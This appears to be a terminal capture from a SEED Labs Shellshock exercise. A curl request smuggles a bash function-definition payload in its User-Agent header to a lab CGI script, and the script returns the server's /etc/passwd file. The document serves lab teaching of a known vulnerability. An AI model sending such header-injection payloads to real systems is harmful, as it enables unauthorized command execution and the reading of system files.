 [02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/cat /etc/p
asswd' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin